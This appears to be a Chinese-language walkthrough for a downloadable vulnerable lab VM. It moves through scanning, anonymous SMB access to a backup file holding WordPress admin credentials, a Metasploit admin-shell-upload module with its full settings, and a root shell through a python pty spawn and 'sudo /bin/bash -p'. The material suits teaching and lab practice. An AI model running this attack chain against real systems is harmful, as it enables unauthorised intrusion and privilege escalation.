环境准备

靶机链接:百度网盘 请输入提取码

提取码:y4rx

虚拟机网络链接模式:桥接模式

攻击机系统:kali linux 2021.1

提示:如果导入靶机到virtualbox里显示“不能为虚拟电脑打开一个新任务“,打开虚拟机设置,选择USB 1.1控制器就解决了,应该是虚拟机版本和virtualbox版本不一致导致的错误。

信息收集:



用nmap对目标进行端口和服务的详细扫描

漏洞利用





1.由于探测到靶机有smb服务,用smbmap工具查看可利用信息

smbmap -H 192.168.1.104 -u guest //对信息进行枚举

smbclient '\192.168.1.104\Anoymous' -u guest //查看anonymous

get backup.zip 把文件下载下来





2.unzip backup.zip -d backup //解压到backup文件夹

3.进入backup目录查看文件 发现有一个文本文档

4.得到一个用户名密码 admin MachineBoy141





dirsearch -u 192.168.1.104/wordpress/

扫描到wp-login.php 进行访问 发现网站加载不完全 ,应该存在域名!





5.curl -i -L http://192.168.1.104/wordpress/wp-login.php //查看源码 显示 http response 的头信息,连同网页代码一起

6.发现网址前有一个域名 把域名加到 host里



7.用vi /etc/hosts 打开进行配置 source刷新下



8.再次登录就显示正常网页状态





9.启用msfconsole工具

use exploit/unix/webapp/wp_admin_shell_upload

show options

set rhost 192.168.1.104

set targeturi /wordpress

set username admin

set password MachineBoy141

set lport 445

run





权限提升



1.用python反弹交互式shell

python -c "import pty;pty.spawn('/bin/bash')"

2.sudo /bin/bash -p 提权成功!!!

版权归原作者 魏钦6666 所有, 如有侵权,请联系我们删除。